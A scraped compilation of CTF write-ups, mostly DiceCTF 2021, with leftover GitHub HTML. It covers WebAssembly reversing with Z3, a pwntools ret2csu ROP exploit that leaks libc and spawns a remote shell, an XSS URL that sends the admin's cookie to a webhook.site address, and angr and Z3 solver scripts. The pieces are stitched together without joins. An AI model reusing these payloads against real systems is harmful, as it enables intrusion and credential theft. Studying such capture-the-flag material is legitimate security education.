<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/RaziCTF%202020/OSINT/Nani"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Nani.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Nani.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
[original](https://github.com/nreusch/writeups/blob/master/dicectf_2021/writeup.md)
# DiceCTF 2021 - Dice is you```DICE IS YOU
Controls:
wasd/arrows: movementspace: advance a tick without movingq: quit to main menur: restart current levelz: undo a move (only works for past 256 moves and super buggy)
Play: dice-is-you.dicec.tf```
Points: 251
Solves: 19
Tags: rev, misc, game
## Initial stepsWe are given a clone of the amazing game Baba is You. The first four levels are little logic puzzles we can solve quickly.On the fifth level we are presented the following:

We immediatly assume that the leftover 20 symbols have to be sorted into the 5x5 grid by the pink arrows to make all rows/columns light up. After playing around a bit we go over to reversing the game.
## Decompiling WebAssemblyThe game is given as compiled WebAssembly. We use [the decompiler from wabt](https://github.com/WebAssembly/wabt/blob/master/docs/decompiler.md) to decompile the WebAssembly binary. Since it spits out C-like code we give it the .c extension to get neat syntax highlighting in VSCode.
```bashbin/wasm-decompile app.wasm -o out.c```
We get a huge output file, containing many standard/SDL/emscripten functions.To make finding interesting functions a bit easier we create a seperate file containing just the function names, excluding the boilerplate:
```cat out.c | grep function | grep -v "SDl" | grep -v "emscripten" > functions.txt```
Some interesting ones:```function win_level()function main_loop() function check_code(a:int, b:int, c:int, d:int):int function check_rule(a:int, b:int, c:int, d:int, e:int, f:int, g:int, h:int):int function check_win_condition(a:int, b:int, c:int):int
function level1() function level2() function level3() function level4() function level_flag_fin() ```
## Finding the critical functionsWe can assume a lot about the functionality of the game just from the function names. A quick look at the *level* functions suggests that they hold logic for initializing the level (spawning entities).
We find constructs like this:```cvar m:int = 2;var n:int = 8;var o:int = -2;var p:int = 7;var q:int = 6;var r:int = 342;spawn_entity(m, m, r);spawn_entity(d, d, o);spawn_entity(m, d, o);spawn_entity(e, d, o);spawn_entity(h, d, o);```
I wrote a small script to replace the variables in the calls with their values to deduce the functionality. It quickly becomes clear that the three parameters are likely: x,y,entity_id where 0,0 is the top left corner. Using this assumptions we map entity-ids to symbols for the flag level:
```spawn_entity(2, 14, 270); // pink arrowsspawn_entity(3, 14, 210); // balancespawn_entity(4, 14, 174); // +spawn_entity(5, 14, 324); // xspawn_entity(6, 14, 330); // yspawn_entity(7, 14, 198); // crosshairspawn_entity(2, 16, 270); // pink arrowsspawn_entity(3, 16, 300); // filled trainglespawn_entity(4, 16, 186); // squarespawn_entity(5, 16, 348); // Gspawn_entity(6, 16, 234); // Tspawn_entity(7, 16, 276); // T, turned overspawn_entity(10, 14, 27); // DICEspawn_entity(10, 15, 0); // ISspawn_entity(10, 16, 6); // YOUspawn_entity(9, 15, 15); // WALLspawn_entity(11, 15, 18); // STOPspawn_entity(2, 18, 45); // CHECKspawn_entity(3, 18, 0); // ISspawn_entity(4, 18, 30); // SICEspawn_entity(16, 3, 240); // O with dot in middlespawn_entity(18, 3, 252); // D, mirroredspawn_entity(10, 3, 294); // Ispawn_entity(12, 3, 276); // T, turned overspawn_entity(14, 3, 288); // L, mirroredspawn_entity(16, 5, 300); // filled trianglespawn_entity(18, 5, 312); // Jspawn_entity(10, 5, 306); // Kspawn_entity(12, 5, 318); // Fspawn_entity(14, 5, 348); // Gspawn_entity(16, 7, 336); // Nspawn_entity(18, 7, 150); // half-filled squarespawn_entity(10, 7, 162); // Zspawn_entity(12, 7, 174); // +spawn_entity(14, 7, 186); // squarespawn_entity(16, 9, 258); // slashspawn_entity(18, 9, 210); // balancespawn_entity(10, 9, 222); // R, mirroredspawn_entity(12, 9, 234); // Tspawn_entity(14, 9, 246); // arrow up with bar on top```
Continuing we look for functions that could implement the check for the pink arrows. ```code(a, b, c, d, e)``` looks very suspicious (comments created by me):```cfunction code(a:int, b:int, c:int, d:int, e:int):int { var f:int = g_a; var g:int = 16; var h:int = f - g; h[15]:byte = a; h[14]:byte = b; h[13]:byte = c; h[12]:byte = d; h[11]:byte = e; var i:int = h[15]:ubyte; var j:int = 255; var k:int = a & j; var l:int = 42; var m:int = k * l; // m = a*42 var n:int = h[14]:ubyte; var o:int = 255; var p:int = n & o; var q:int = 1337; var r:int = p * q; // r = b * 1337 var s:int = m + r; var t:int = h[13]:ubyte; var u:int = 255; var v:int = t & u; var w:int = s + v; // w = (m+r) + c var x:int = h[13]:ubyte; var y:int = 255; var z:int = x & y; var aa:int = h[12]:ubyte; var ba:int = 255; var ca:int = aa & ba; var da:int = z ^ ca; // da = c ^ d var ea:int = w + da; // ea = (m+r) + c + (c^d) var fa:int = h[11]:ubyte; var ga:int = 255; var ha:int = fa & ga; var ia:int = 1; var ja:int = ha << ia; // ja = e << 1 var ka:int = ea + ja; // ka = (m+r) + c + (c^d) + (e << 1) var la:int = 255; var ma:int = ka & la; return ma; // 8bit-result = (a*42+b*1337) + c + (c^d) + (e << 1)}```
It looks very much like the functions is given a value for each symbol of a completed row/column and is applying some operations on them to generate a code value.
Now we need to know two more things:- What is the desirable result of this function for a correct row/column?- What is the value of each of our symbols?
To answer the first questions we check where ```code(a, b, c, d, e)``` is called and how its return value is used.
The only spot where it is used is inside ```check_code()```. Perfect! We can see that the return value is used as an if-condition. A positive results thus has to be either 0 or not-0.```cvar db:int = code(ua, wa, ya, ab, cb);g[6]:byte = db;var eb:int = g[6]:ubyte;var fb:int = 255;var gb:int = eb & fb;if (gb) goto B_f;```
Next I tried to deduce the values of the symbols. My first idea was that the value of the symbol is equal to its entity_id. Then I discovered that the value is calculated in the function ```get_code_value(a)```, where 138 is substracted from input a. From this function we can deduce all possible code values:```cvar j:int = 1; var k:int = 5; var l:int = 18; var m:int = 25; var n:int = 48; var o:int = 49; var p:int = 55; var q:int = 61; var r:int = 96; var s:int = 119; var t:int = 120; var u:int = 135; var v:int = 138; var w:int = 148; var x:int = 150; var y:int = 160; var z:int = 163; var aa:int = 171;var ba:int = 179;var ca:int = 183;var da:int = 189;var ea:int = 192;var fa:int = 194;var ga:int = 212;var ha:int = 247;```
However they do not quite line-up with the entity-ids, even after substracting 138. Since the decompilation is very bad, I switched to dynamical reversing by using the Chrome Debugger.
## Finding symbol values using the Chrome DebuggerAfter googling for Chrome WASM Debugging, I turned on *DWARF Support* in the Experimental settings of the Chrome Development Console.
When clicking on the WASM file in the *Sources* tab I can search and find functions. yay! We set a breakpoint at the end of the ```code(a, b, c, d, e)``` function and set watches for the input and output values. By building one row at a time we deduce the values for all symbols. I also deduce that 0 is the positive result.
```var j:int = 1; // mirrored Lvar k:int = 5; // mirrored Rvar l:int = 18; // O with dot in middlevar m:int = 25; // Dvar n:int = 48; // Evar o:int = 49; // Fvar p:int = 55; // turned-over Tvar q:int = 61; // filled trianglevar r:int = 96; // Gvar s:int = 119; // half-filled squarevar t:int = 120; // Ivar u:int = 135; // Jvar v:int = 138; // Kvar w:int = 148; // Nvar x:int = 150; // Arrow with line abovevar y:int = 160; // +var z:int = 163; // /var aa:int = 171; // balancevar ba:int = 179; // squarevar ca:int = 183; // Tvar da:int = 189; // crosshairvar ea:int = 192; // trianglevar fa:int = 194; // Xvar ga:int = 212; // Yvar ha:int = 247; // Z```
Now we "just" need to find a 5x5 configuration that (presumably) encodes to 0 for each row and column.
## Finding a configuration using Constraint Solving (Z3)Initially we tried to find a solution using bruteforce. However that quickly turned out to be infeasible. Thus we turn to constraint solving using [Z3](https://github.com/Z3Prover/z3).
We have 25 variables for each position of the 5x5 grid. Their domain is the list of symbol values found above.
We also have the following constraints:- ```code(a,b,c,d,e) == 0``` for each row- ```code(a,b,c,d,e) == 0``` for each column- All variables are distinct
This script solves the problem (we had already solved the first row/column):```pythonfrom z3 import *
possible_candidates = [ 1,5,18,25,49,55,61,119,120,135,138, 163,171,179,183,247]
grid = [ [212,194,189,160,150], [48,0,0,0,0], [192,0,0,0,0], [96,0,0,0,0], [148,0,0,0,0],]
def check_row(ans_grid, i): return code_check(ans_grid[i][0], ans_grid[i][1], ans_grid[i][2], ans_grid[i][3], ans_grid[i][4])
def check_column(ans_grid, i): return code_check(ans_grid[0][i], ans_grid[1][i], ans_grid[2][i], ans_grid[3][i], ans_grid[4][i])
def code_check(a, b, c, d, e): return (((a*42+b*1337) + c + (c^d) + (e << 1)) & 255) == 0
a = BitVec('a',8)b = BitVec('b',8)c = BitVec('c',8)d = BitVec('d',8)
e = BitVec('e',8)f = BitVec('f',8)g = BitVec('g',8)h = BitVec('h',8)
i = BitVec('i',8)j = BitVec('j',8)k = BitVec('k',8)l = BitVec('l',8)
m = BitVec('m',8)n = BitVec('n',8)o = BitVec('o',8)p = BitVec('p',8)
vs = [a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p]
s = Solver()
# Row Constraintss.add(code_check(48, a, b, c, d))s.add(code_check(192, e, f, g, h))s.add(code_check(96, i, j, k, l))s.add(code_check(148, m, n, o, p))
# Column Constraintss.add(code_check(194, a, e, i, m))s.add(code_check(189, b, f, j, n))s.add(code_check(160, c, g, k, o))s.add(code_check(150, d, h, l, p))
# All distinct constraints.add(Distinct(vs))
# Variable Domain constraintfor v in vs: b = [] for pc in possible_candidates: b.append(v == pc) s.add(Or(b))
print(s.check())print(s.model())```
This spits out:```[p = 18, d = 138, k = 61, n = 5, h = 55, e = 179, j = 25, o = 163, i = 171, f = 119, b = 135, a = 247, g = 183, l = 120, m = 49, c = 1]```
## FlagNow all that is left to do is to arrange the symbols and hopefully get the flag:

It works!
```dice{d1ce_1s_y0u_is_th0nk_73da6}```
Many thanks to the challenge author *hgarrereyn* for creating such a cool challenge for one of my favorite games! Also thanks to my teammate *zzz* for helping me on the way!
|
**tl;dr**
* Unintended Solution: Cookie Path Restriction bypass using pop-up windows + JS Sandbox Escape* Intended Solution: Service Workers + JS Sandbox Escape |
<html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <meta http-equiv="Content-Security-Policy" content="default-src 'none'; base-uri 'self'; connect-src 'self'; form-action 'self'; img-src 'self' data:; script-src 'self'; style-src 'unsafe-inline'"> <meta content="origin" name="referrer"> <meta name="viewport" content="width=device-width"> <title>Unicorn! · GitHub</title> <style type="text/css" media="screen"> body { background-color: #f6f8fa; color: #24292e; font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol; font-size: 14px; line-height: 1.5; margin: 0; }
.container { margin: 50px auto; max-width: 600px; text-align: center; padding: 0 24px; }
a { color: #4183c4; text-decoration: none; } a:hover { text-decoration: underline; }
h1 { letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px; text-shadow: 0 1px 0 #fff; } p { color: rgba(0, 0, 0, 0.5); margin: 10px 0 10px; font-size: 18px; font-weight: 200; line-height: 1.6em;}
ul { list-style: none; margin: 25px 0; padding: 0; } li { display: table-cell; font-weight: bold; width: 1%; }
.logo { display: inline-block; margin-top: 35px; } .logo-img-2x { display: none; } @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) { .logo-img-1x { display: none; } .logo-img-2x { display: inline-block; } }
#suggestions { margin-top: 35px; color: #ccc; } #suggestions a { color: #666666; font-weight: 200; font-size: 14px; margin: 0 10px; }
</style> </head> <body>
<div class="container">
This page is taking too long to load. Sorry about that. Please try refreshing and contact us if the problem persists. <div id="suggestions"> Contact Support — GitHub Status — @githubstatus </div>
This page is taking too long to load.
Sorry about that. Please try refreshing and contact us if the problem persists.
</div> </body></html> |
`std::hash` collision to create relative read/write on heap which can be upgraded to arbitrary read/write. Full solve script and writeup [here](https://github.com/welchbj/ctf/tree/master/writeups/2021/TetCTF/cache_v1). |
```from pwn import *context.terminal = ['terminator', '-e']context.update(arch='amd64', os='linux')context.log_level = 'debug'
e = context.binary = ELF('/home/fex0r/.ctf/dicega/babyrop/babyrop', checksec=False)p = remote('dicec.tf', 31924)libc = ELF('./libc6_2.31-0ubuntu9.1_amd64.so', checksec=False)
padding = 'A'*72poprdi = p64(0x00000000004011d3)poprsir15 = p64(0x00000000004011d1)popr14_r15 = p64(0x00000000004011d0)mov_rdx_r14 = p64(0x00000000004011b0)write_got = p64(0x404018)write_plt = p64(0x401030)main = p64(e.sym.main)pop_rbx_rbp_r12_r13_r14_r15 = p64(0x4011ca)
''' 0x00000000004011b0 <+64>: mov rdx,r14 0x00000000004011b3 <+67>: mov rsi,r13 0x00000000004011b6 <+70>: mov edi,r12d 0x00000000004011b9 <+73>: call QWORD PTR [r15+rbx*8] #chamar _fini pointer (0x402e38) 0x00000000004011bd <+77>: add rbx,0x1 0x00000000004011c1 <+81>: cmp rbp,rbx 0x00000000004011c4 <+84>: jne 0x4011b0 <__libc_csu_init+64> 0x00000000004011c6 <+86>: add rsp,0x8 0x00000000004011ca <+90>: pop rbx 0x00000000004011cb <+91>: pop rbp 0x00000000004011cc <+92>: pop r12 0x00000000004011ce <+94>: pop r13 0x00000000004011d0 <+96>: pop r14 0x00000000004011d2 <+98>: pop r15 0x00000000004011d4 <+100>: ret
r14>rdxr13>rsi'''
#r15 + rbx*8 = r15 + 8 #0x402e38 - 8 = 0x402e30
### RET2CSU ####write(1, &write_plt, 8)xpl = padding + pop_rbx_rbp_r12_r13_r14_r15 + p64(1) + p64(2) + p64(0) + p64(0) + p64(0x8) + p64(0x402e30) + mov_rdx_r14 + p64(1) + p64(2) + p64(0) + p64(0) + p64(0x8) + p64(0) + p64(0) + poprdi + p64(1) + poprsir15 + write_got + p64(0) + write_plt + main
p.read()p.sendline(xpl)
write_leaked = u64( p.read()[0:8] )
success('Leaked write => 0x%x'%(write_leaked))
libc_base = write_leaked - libc.sym.writesuccess('libc_base => 0x%x'%(libc_base))
libc.address = libc_basebin_sh = next(libc.search('/bin/sh'))system = libc.sym.systeminfo('system => 0x%x'%(system))info('bin_sh => 0x%x'%(bin_sh))
xpl = padding + main + poprdi + p64(bin_sh) + p64(libc.sym.system)
p.sendline(xpl)
p.interactive()``` |
# Babier CSP### Made by: notdeghost
Challenge text:```Baby CSP (link to JustCTF's Baby CSP challenge) was too hard for us, try Babier CSP.
babier-csp.dicec.tf
Admin Bot (link to admin bot)
The admin will set a cookie secret equal to config.secret in index.js.```We were also given the file [index.js](index.js)
The website was extremely simple, with an href that said `View Fruit`. In the site's source there's a JavaScript event that that sets the href's link location to the current website + `?name=` and a random fruit. If we change the name query ourselves, we see that the website displays it.

If we try to change the name to a simple `<scrip>alert(1);</script>` it won't work due to the website's strict content security policy. As we see in the server's source, it only allows scripts with a nonce by setting the CSP header. By looking at the source you may however notice a slight misconfiguration, the nonce is a constant, which means we can simply add the nonce to our payload. The JavaScript on the website has the constant nonce `LRGWAXOY98Es0zz0QOVmag==`, so by adding `nonce="LRGWAXOY98Es0zz0QOVmag=="` to our script tag we can execute JavaScript. Now we just need to send a URL with an XSS to the admin bot, and we will get the admin's cookies.
Here's the final URL: `https://babier-csp.dicec.tf/?name=%3Cscript%20nonce=%22LRGWAXOY98Es0zz0QOVmag==%22%3Ewindow.location=%27https://webhook.site/c0b95a39-1d3f-4636-bcdb-6816c1908c05?c=%27%2Bdocument.cookie;%3C/script%3E`, it sets window.location to our webhook with the GET parameter c as the document.cookie. On [webhook.site](https://webhook.site/) we see the cookie `secret=4b36b1b8e47f761263796b1defd80745`.
If we go to `https://babier-csp.dicec.tf/4b36b1b8e47f761263796b1defd80745/` we get the flag `dice{web_1s_a_stat3_0f_grac3_857720}`. |
Angr solution for the task:```import angrimport claripy
def main(): SERIAL_SIZE = 48 flag = claripy.BVS('flag', SERIAL_SIZE * 8, explicit_name=True) BUFFER = 0x100000 FUNCTION_ADDRESS = 0x40215D
find = 0x4021C4 avoids = [0x4021BE,0x402152,0x4020EB,0x40206B,0x401FE4,0x401F78,0x401EE9,0x401E5D,0x401D8D,0x401CE6,0x401C81,0x401BB5,0x401B09,0x401A39,0x40198D,0x4018C6,0x40181E,0x40177F,0x4016D5,0x40166D,0x4015DF, 0x401533,0x4014C7,0x401443,0x4013BB,0x401337,0x401287,0x4011FE]
project = angr.Project ('babymix')
state = project.factory.blank_state(addr = FUNCTION_ADDRESS, add_options={angr.options.LAZY_SOLVES, angr.options.ZERO_FILL_UNCONSTRAINED_MEMORY})
for i in range(SERIAL_SIZE): state.solver.add(flag.get_byte(i) >= 0x20) state.solver.add(flag.get_byte(i) <= 0x7f)
state.memory.store(BUFFER, flag, endness='Iend_BE') state.regs.rdi = BUFFER
sm = project.factory.simulation_manager(state) sm.explore(find = find, avoid = avoids)
found = sm.found[0] return found.solver.eval(flag, cast_to=bytes)
if __name__ == "__main__": print(main())``` |
```#>> bujk && fexorfrom z3 import *s = Solver()
x = [BitVec('input_%d' % i, 8) for i in range(22)]
for i in range(22): s.add(x[i] > 0x20) # ascii (' ') s.add(x[i] < 0x7f)
s.add(x[3] + x[15] + (x[15] ^ x[19]) == 296 );
s.add(x[19] - x[7] + x[0] + x[16] + x[11] + x[17] == 361 );
s.add(x[6] - x[14] + x[9] - x[2] + x[8] - x[15] + x[21] - x[11] == -109 );
s.add((x[5] ^ x[3]) + x[12] - x[11] + (x[6] ^ x[4]) == 29 );
s.add(x[6] - x[13] + (x[10] ^ x[15]) + x[21] - x[5] == -48 );
s.add((x[18] ^ x[19]) + x[6] - x[16] + (x[5] ^ x[16]) == 102 );
s.add(x[11] - x[21] + x[12] - x[10] == 36 );
s.add(x[3] - x[17] + x[19] + x[4] + (x[12] ^ x[17]) + x[10] - x[2] == 160 );
s.add(x[13] - x[8] + x[10] - x[20] + x[3] - x[17] == 85 );
s.add(x[0] - x[15] + x[20] + x[18] == 156 );
s.add(x[19] + x[10] + x[10] + x[19] + x[0] - x[20] + x[3] - x[18] == 297 );
s.add(x[16] - x[14] + (x[0] ^ x[11]) + (x[0] ^ x[14]) + x[13] - x[19] == 106 );
s.add(x[8] - x[3] + (x[14] ^ x[2]) + x[11] + x[0] + x[1] - x[19] == 283 );
s.add((x[10] ^ x[2]) + x[2] + x[7] + x[20] + x[13] + (x[3] ^ x[16]) + x[9] + x[6] == 621 );
s.add(x[21] - x[19] + x[7] - x[18] + x[16] - x[21] + (x[12] ^ x[18]) == 75 );
s.add(x[5] - x[18] + x[17] - x[4] + x[15] + x[2] + x[21] - x[18] + x[7] + x[6] == 250 );
s.add(x[4] - x[0] + x[2] - x[4] + x[15] - x[21] + x[17] + x[2] == 265 );
s.add(x[8] - x[17] + x[14] - x[3] + (x[8] ^ x[14]) + x[5] + x[1] + x[7] + x[10] == 384 );
s.add(x[4] - x[16] + (x[2] ^ x[7]) == 77 );
s.add((x[19] ^ x[13]) + x[6] - x[13] + x[17] - x[11] + (x[16] ^ x[12]) == 85 );
s.add(x[5] - x[16] + x[8] - x[12] + x[17] - x[13] + x[11] - x[2] + x[1] + x[21] == 98 );
s.add(x[14] + x[10] + x[18] - x[9] + x[5] + x[10] == 413 );
s.add(x[17] - x[1] + x[4] + x[11] + x[17] - x[9] == 166 );
s.add(x[10] - x[8] + x[2] - x[19] == 74 );
s.add(x[10] + x[3] + x[3] - x[19] + (x[19] ^ x[0]) == 328 );
s.add((x[5] ^ x[16]) + x[16] + x[3] + (x[0] ^ x[16]) == 232 );
s.add(x[10] + x[21] + (x[19] ^ x[2]) == 217 );
s.add(x[12] - x[17] + x[12] + x[8] == 153 );
print (s.check())m = s.model()res = ""for i in range(22): c = m[x[i]].as_long() res = res + chr(c)
print("flag: ",res)``` |
# njs Writeup by 0ops
In this challenge we have a simple calculator running on njs, a javascript engine for nginx. After reading the source code we can know that the result is calculated by chaining a series of function calls inside class Calculator. Notice the toString function:
```Calculator.prototype.toString = function(prop) { if(prop) { return this.result[prop] } return this.result;};```
We can leverage this function to get any child of `this.result`, then assign it back to `this.result`.
